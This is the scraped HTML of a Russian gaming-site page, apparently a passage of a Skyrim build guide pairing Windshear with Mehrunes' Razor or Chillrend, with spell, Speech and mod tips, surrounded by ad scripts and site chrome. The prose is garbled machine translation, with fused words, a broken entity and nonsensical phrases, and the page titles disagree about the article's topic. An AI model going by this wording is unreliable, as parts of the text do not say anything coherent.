				<a href='https://gebestore.ru/wp-content/uploads/b/e/7/be71d24784dc83aeb23dedbf9d44abf9.jpeg' data-full='https://gebestore.ru/wp-content/uploads/b/e/7/be71d24784dc83aeb23dedbf9d44abf9.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/b/e/7/be71d24784dc83aeb23dedbf9d44abf9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Гайд по созданию персонажа в the elder scrolls 5: skyrim – выбор расы для ролевиков и манчкинов" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/3/4/5/34500de0b1480ffc54edea9a5c75d717.jpeg' data-full='https://gebestore.ru/wp-content/uploads/3/4/5/34500de0b1480ffc54edea9a5c75d717.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/3/4/5/34500de0b1480ffc54edea9a5c75d717.jpeg" class="attachment-thumbnail size-thumbnail" alt="Все камни-хранители skyrim: где найти и как использовать" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/e/f/9/ef9c539d81e857f943e1d4bed00777aa.jpeg' data-full='https://gebestore.ru/wp-content/uploads/e/f/9/ef9c539d81e857f943e1d4bed00777aa.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/e/f/9/ef9c539d81e857f943e1d4bed00777aa.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 лучших луков skyrim и способы их получения" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/1/c/c/1cc12feb6e2d2d783167676734becb4a.jpeg' data-full='https://gebestore.ru/wp-content/uploads/1/c/c/1cc12feb6e2d2d783167676734becb4a.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/1/c/c/1cc12feb6e2d2d783167676734becb4a.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 лучших украшений в skyrim, увеличивающих характеристики персонажа. часть 2" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>Ключевым ингредиентом является оружие Разрез ветра который имеет умеренный шанс заставить вашего врага пошатнутьсяс каждым ударом, и  оружие в другой руке зависит от вас. Ваши варианты включают следующее:</p>
<ul>
<li> Mehrunes&#8217; Бритва — имеет двухпроцентный шанс мгновенно убить цель, но не зависит от перков вашего меча для урона. </li>
<li> Озноб — имеет двухпроцентный шанс парализовать врага  и зависит от перков вашего меча для урона </li>
</ul>
<p>В зависимости от того, хотите ли вы случайно убить их с небольшим уроном или парализовать их с приличным уроном, у вас будет много возможностей нанести удары с более высоким шансом поразить вашу броню&amp;#39. ;s врожденный шанс парализовать и вашу повышенную скорость атаки.</p>
<p>Для заклинаний вам понадобятся только следующие :</p>
<ul>
<li> Безумие </li>
<li> Умиротворение </li>
<li> Эбеновая плоть
</li>
<li> Заживление ран </li>
</ul>
<p>Что касается зачарованного снаряжения, вам понадобятся эффекты, которые повышают ваше владение одноручным оружием и красноречие. strong&gt;</p>
<h3>Боевой стиль</h3>
<p><img width="740" height="370" decoding="async" src="/wp-content/uploads/d/9/4/d943cfd3ec9e730130b0803834bfe41e.jpeg" alt="" /></p>
<p>У этой странной сборки довольно простой подход : ударяйте и получайте удары столько раз, сколько возможно, чтобы сработали ваши случайные способности.</p>
<p>Для этого примените заклинание, подобное Ebonyflesh (или ниже) до приближаясь к врагу, а затем примените заклинание Иллюзии, такое как Умиротворение или Бешенство, чтобы приблизиться  к своим целям и вызвать наибольший хаос.</p>
<p>Оказавшись на позиции, быстро ударить обоими оружиямичтобы активировать их эффекты, шатаясь как можно чаще, чтобы они не атаковали вас. Если вы окажетесь в положении, когда вам нужно отступить, использование Неумолимой силы для сдерживания толпы или Вихревой рывок для быстрого побега являются приемлемыми вариантами.</p>
<p> В случае исцеления, используйте Cure Wounds по мере необходимости.</p>
<p>Что касается черт красноречия, у вас не должно возникнуть проблем с убеждением людей в магазинах или тавернах давать большие скидки, что позволит вам возможность сэкономить и заработать, продавая товары продавцам по более высоким ценам, и позже потратьте эти деньги на улучшение своего снаряжения.</p>
<h3>Рекомендации по модам</h3>
<p>Для умной сборки, такой как Паладин Удачи, полезный мод, такой как  Богатые торговцы Skyrim могут пригодиться, так как эта сборка часто приводит к тому, что в магазинах полностью заканчиваются монеты даже с полными привилегиями речи.</p>
<p>Благодаря своим настраиваемым параметрам торговцы в Skyrim на них может быть от двух до десяти раз больше монет.</p>
<p>Кроме того, для тех, кто выбирает эту сборку, потому что им нужен хаос, Мгновенный/иммерсивный мод Heart Attack известен своим невероятно невероятным и захватывающим опытом и большой дозой (unplay в состоянии) ерунда, которая может напугать даже Клавикуса Вайла.</p>
<div class="fpm_end"></div>
<div class="b-r b-r--after-article"><!-- Yandex.RTB R-A-2493495-2 -->
<div id="yandex_rtb_R-A-2493495-2"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2493495-2",
		"renderTo": "yandex_rtb_R-A-2493495-2"
	})
})
</script></div><!-- CONTENT END 2 -->
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="63501" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
                
    
    </div>


<!--noindex-->
<div class="author-box">
    <div class="author-box__ava">
        <img src="//gebestore.ru/wp-content/uploads/image-80x80.jpg" width="70" height="70" alt="Editor" class="avatar avatar-70 wp-user-avatar wp-user-avatar-70 alignnone photo" />    </div>

    <div class="author-box__body">
        <div class="author-box__author">
            Editor<em>/ автор статьи</em>        </div>
        <div class="author-box__description">
            <!--noindex--><p>Давно интересуюсь темой. Мне нравится писать о том, в чём разбираюсь.</p>
<!--/noindex-->
        </div>

        
    </div>
</div>
<!--/noindex-->

    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fgebestore.ru%2Ftactics%2F10-lucsih-ukrasenij-v-skyrim-uvelicivausih-harakteristiki-personaza-cast-2.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fgebestore.ru%2Ftactics%2F10-lucsih-ukrasenij-v-skyrim-uvelicivausih-harakteristiki-personaza-cast-2.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgebestore.ru%2Ftactics%2F10-lucsih-ukrasenij-v-skyrim-uvelicivausih-harakteristiki-personaza-cast-2.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://gebestore.ru/tactics/10-lucsih-ukrasenij-v-skyrim-uvelicivausih-harakteristiki-personaza-cast-2.html&media=https://gebestore.ru/wp-content/uploads/e/f/9/ef9c539d81e857f943e1d4bed00777aa.jpeg&description=10 лучших модов для создания персонажа в skyrim - Game Store"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=10+%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85+%D0%BC%D0%BE%D0%B4%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D1%8F+%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%B6%D0%B0+%D0%B2+skyrim%20https%3A%2F%2Fgebestore.ru%2Ftactics%2F10-lucsih-ukrasenij-v-skyrim-uvelicivausih-harakteristiki-personaza-cast-2.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=10+%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85+%D0%BC%D0%BE%D0%B4%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D1%8F+%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%B6%D0%B0+%D0%B2+skyrim%20https%3A%2F%2Fgebestore.ru%2Ftactics%2F10-lucsih-ukrasenij-v-skyrim-uvelicivausih-harakteristiki-personaza-cast-2.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fgebestore.ru%2Ftactics%2F10-lucsih-ukrasenij-v-skyrim-uvelicivausih-harakteristiki-personaza-cast-2.html&text=10+%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85+%D0%BC%D0%BE%D0%B4%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D1%8F+%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%B6%D0%B0+%D0%B2+skyrim"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fgebestore.ru%2Ftactics%2F10-lucsih-ukrasenij-v-skyrim-uvelicivausih-harakteristiki-personaza-cast-2.html&text=10+%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85+%D0%BC%D0%BE%D0%B4%D0%BE%D0%B2+%D0%B4%D0%BB%D1%8F+%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D1%8F+%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%B6%D0%B0+%D0%B2+skyrim"></span>

            </div>



    <meta itemprop="author" content="Editor">
    <meta itemprop="datePublished" content="2023-03-31T00:00:00+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gebestore.ru/tactics/10-lucsih-ukrasenij-v-skyrim-uvelicivausih-harakteristiki-personaza-cast-2.html" content="10 лучших модов для создания персонажа в skyrim">
<meta itemprop="dateModified" content="2023-03-31">
<meta itemprop="datePublished" content="2023-03-31T00:00:00+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="1600" height="1200" itemprop="url image" src="//gebestore.ru/wp-content/uploads/pngwing.com3-kopiya-14.png" alt="Game Store"></div><meta itemprop="name" content="Game Store"><meta itemprop="telephone" content="Game Store"><meta itemprop="address" content="https://gebestore.ru"></div><div class="b-r b-r--before-related"><div id='containerId335940'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 335940,
                containerId: 'containerId335940'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-wpshop'>


<!-- yarpp -->
<div class="b-related">
    <div class="b-related__header"><span>Вам также может быть интересно</span></div>
 .
    <div class="b-related__items">
                    
<div id="post-69142" class="post-card post-69142 post type-post status-publish format-standard has-post-thumbnail  category-tactics" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gebestore.ru/tactics/skyrim-top-10-lucsih-modov-dla-ps4.html"><img width="300" height="196" src="//gebestore.ru/wp-content/uploads/e/2/c/e2c183f2801c71c3a3a0c315d7a92f4b.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Лучшие моды skyrim special edition" itemprop="image" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Тактики</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gebestore.ru/tactics/skyrim-top-10-lucsih-modov-dla-ps4.html">Skyrim: 10 лучших модов, включенных в юбилейное издание</a></span></div></header><div class="post-card__content" itemprop="articleBody"></div>
    	<meta itemprop="author" content="Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gebestore.ru/tactics/skyrim-top-10-lucsih-modov-dla-ps4.html" content="Skyrim: 10 лучших модов, включенных в юбилейное издание">
	<meta itemprop="dateModified" content="2023-03-31">
	<meta itemprop="datePublished" content="2023-03-31T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="1600" height="1200" itemprop="url image" src="//gebestore.ru/wp-content/uploads/pngwing.com3-kopiya-14.png" alt="Game Store"></div><meta itemprop="name" content="Game Store"><meta itemprop="telephone" content="Game Store"><meta itemprop="address" content="https://gebestore.ru"></div>    
</div>                    
<div id="post-66742" class="post-card post-66742 post type-post status-publish format-standard has-post-thumbnail  category-tactics" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gebestore.ru/tactics/skyrim-10-lucsih-modov-dla-hellouina-cast-2.html"><img width="300" height="196" src="//gebestore.ru/wp-content/uploads/8/6/d/86d3ef6b341c8c95632832683e4c03de.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="20 самых странных модов skyrim в истории" itemprop="image" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Тактики</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gebestore.ru/tactics/skyrim-10-lucsih-modov-dla-hellouina-cast-2.html">Рейтинг 10 лучших модов для skyrim на ps4</a></span></div></header><div class="post-card__content" itemprop="articleBody">Классический The Elder Scrolls V: Skyrim пройден вдоль и поперек? С этими 10 модами</div>
    	<meta itemprop="author" content="Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gebestore.ru/tactics/skyrim-10-lucsih-modov-dla-hellouina-cast-2.html" content="Рейтинг 10 лучших модов для skyrim на ps4">
	<meta itemprop="dateModified" content="2023-03-31">
	<meta itemprop="datePublished" content="2023-03-31T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="1600" height="1200" itemprop="url image" src="//gebestore.ru/wp-content/uploads/pngwing.com3-kopiya-14.png" alt="Game Store"></div><meta itemprop="name" content="Game Store"><meta itemprop="telephone" content="Game Store"><meta itemprop="address" content="https://gebestore.ru"></div>    
</div>                    
<div id="post-47557" class="post-card post-47557 post type-post status-publish format-standard has-post-thumbnail  category-guides" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gebestore.ru/guides/cyberpunk-2077-mod-na-izmenenie-vnesnosti.html"><img width="300" height="196" src="//gebestore.ru/wp-content/uploads/3/f/3/3f3035568bd879682cfd5355b35ff574.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="11 лучших модов пк для cyberpunk 2077" itemprop="image" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Гайды</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gebestore.ru/guides/cyberpunk-2077-mod-na-izmenenie-vnesnosti.html">Cyberpunk 2077: 6 лучших модов альтернативной внешности джонни сильверхенда</a></span></div></header><div class="post-card__content" itemprop="articleBody"></div>
    	<meta itemprop="author" content="Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gebestore.ru/guides/cyberpunk-2077-mod-na-izmenenie-vnesnosti.html" content="Cyberpunk 2077: 6 лучших модов альтернативной внешности джонни сильверхенда">
	<meta itemprop="dateModified" content="2023-03-31">
	<meta itemprop="datePublished" content="2023-03-31T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="1600" height="1200" itemprop="url image" src="//gebestore.ru/wp-content/uploads/pngwing.com3-kopiya-14.png" alt="Game Store"></div><meta itemprop="name" content="Game Store"><meta itemprop="telephone" content="Game Store"><meta itemprop="address" content="https://gebestore.ru"></div>    
</div>                    
<div id="post-68450" class="post-card post-68450 post type-post status-publish format-standard has-post-thumbnail  category-tactics" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://gebestore.ru/tactics/skyrim-7-lucsih-i-hudsih-naborov-broni.html"><img width="300" height="196" src="//gebestore.ru/wp-content/uploads/7/c/4/7c42bb7354613e552146b3bf62d62178.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Какая броня и доспехи в скайриме самые лучшие для воина, вора или лучника" itemprop="image" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Тактики</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://gebestore.ru/tactics/skyrim-7-lucsih-i-hudsih-naborov-broni.html">5 лучших наборов брони в skyrim (и 5 худших)</a></span></div></header><div class="post-card__content" itemprop="articleBody"></div>
    	<meta itemprop="author" content="Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gebestore.ru/tactics/skyrim-7-lucsih-i-hudsih-naborov-broni.html" content="5 лучших наборов брони в skyrim (и 5 худших)">
	<meta itemprop="dateModified" content="2023-03-31">
	<meta itemprop="datePublished" content="2023-03-31T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="1600" height="1200" itemprop="url image" src="//gebestore.ru/wp-content/uploads/pngwing.com3-kopiya-14.png" alt="Game Store"></div><meta itemprop="name" content="Game Store"><meta itemprop="telephone" content="Game Store"><meta itemprop="address" content="https://gebestore.ru"></div>    
</div>            </div>
</div>
</div>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tactics/10-lucsih-ukrasenij-v-skyrim-uvelicivausih-harakteristiki-personaza-cast-2.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="//gebestore.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img width="40" height="40" src="//gebestore.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='63501' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="09114ac747" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="32"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-3" class="widget widget_search">
<form role="search" method="get" id="searchform_6473" action="//gebestore.ru/" class="search-form">
    <label class="screen-reader-text" for="s_6473"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_6473" class="search-form__text">
    <button type="submit" id="searchsubmit_6473" class="search-form__submit"></button>
</form></div><div id="text-4" class="widget widget_text"><div class="widget-header">О сайте</div>			<div class="textwidget"><p>Здесь Вы найдете самые последние новости из игрового мира, список самых популярных игр с датами выхода, обзорами и описаниями, скриншотами и видео инструкциями по прохождению</p>
<p>&nbsp;</p>
</div>
		</div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные статьи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gebestore.ru/guides/overwatch-uinston-gajd.html" target="_blank">
            <img width="300" height="196" src="//gebestore.ru/wp-content/uploads/4/4/b/44b764f357f0274a8d090a0eb5b2a946.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Уинстон" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gebestore.ru/guides/overwatch-uinston-gajd.html" target="_blank">Уинстон</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gebestore.ru/guides">Гайды</a>                    </span>
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gebestore.ru/guides/lost-ark-vse-semena-mokoko-v-vostocnoj-luterii-gajd.html" target="_blank">
            <img width="300" height="196" src="//gebestore.ru/wp-content/uploads/8/5/b/85b6c64fe58813c89c99cb80ac25ff94.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Lost ark: все локации семян мококо в лейкбаре - гайды и руководства для игр" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gebestore.ru/guides/lost-ark-vse-semena-mokoko-v-vostocnoj-luterii-gajd.html" target="_blank">Lost ark: все семена мококо в восточной лютерии (гайд)</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gebestore.ru/guides">Гайды</a>                    </span>
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gebestore.ru/guides/frost-mag-341-pve-gajd-wotlk.html" target="_blank">
            <img width="300" height="196" src="//gebestore.ru/wp-content/uploads/6/7/a/67a8f78860119718660acd9fc3a9a07a.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Wow wrath classic: pve-гайд огненного мага (wotlk)" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://gebestore.ru/guides/frost-mag-341-pve-gajd-wotlk.html" target="_blank">Пвп гайд на фрост мага в 3.3.5</a></div>

        

                    <div class="entry-meta">
                                    <span class="entry-category">
                        <a href="https://gebestore.ru/guides">Гайды</a>                    </span>
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://gebestore.ru/guides/ffxiv-gajd-po-grand-kompaniam-grand-companies-of-eorzea.html" target="_blank">
            <img width="300" height="196" src="//gebestore.ru/wp-content/uploads/9/f/0/9f02e91bc453e51cb60d1f204c7e7eec.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Ffxiv arr grand company guide" decoding="async" loading="lazy" />        </a>
    </div>
    
    <div class="widget-article__body">
